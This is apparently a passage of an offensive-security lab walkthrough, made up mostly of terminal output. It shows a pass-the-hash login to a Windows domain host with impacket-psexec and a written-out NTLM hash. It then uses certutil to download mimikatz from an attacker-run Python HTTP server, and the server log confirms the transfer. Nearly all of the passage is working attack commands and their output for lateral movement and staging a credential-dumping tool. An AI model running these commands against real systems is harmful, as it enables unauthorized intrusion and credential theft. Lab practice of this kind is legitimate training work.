 ❯ impacket-psexec s4vicorp.local/Administrador@192.168.150.129 cmd.exe -hashes :920ae267e048417fcfe00f49ecbd4b33
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.150.129.....
[*] Found writable share ADMIN$
[*] Uploading file HHBnSDKl.exe
[*] Opening SVCManager on 192.168.150.129.....
[*] Creating service GFhq on 192.168.150.129.....
[*] Starting service GFhq.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [Versi�n 10.0.14393]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32> cd ..
C:\Windows> cd Temp
C:\Windows\Temp> mkdir test
C:\Windows\Temp> cd test
C:\Windows\Temp\test> certutil.exe -f -urlcache -split http://192.168.150.134/mimikatz.exe mimikatz.exe
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
****  En l�nea  ****
  000000  ...
  14ae00
CertUtil: -URLCache comando completado correctamente.
❯ locate mimikatz.exe
/usr/share/windows-resources/mimikatz/Win32/mimikatz.exe
/usr/share/windows-resources/mimikatz/x64/mimikatz.exe
❯ cp /usr/share/windows-resources/mimikatz/x64/mimikatz.exe .
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.150.129 - - [06/Jun/2023 18:12:59] "GET /mimikatz.exe HTTP/1.1" 200 -
192.168.150.129 - - [06/Jun/2023 18:12:59] "GET /mimikatz.exe HTTP/1.1" 200 -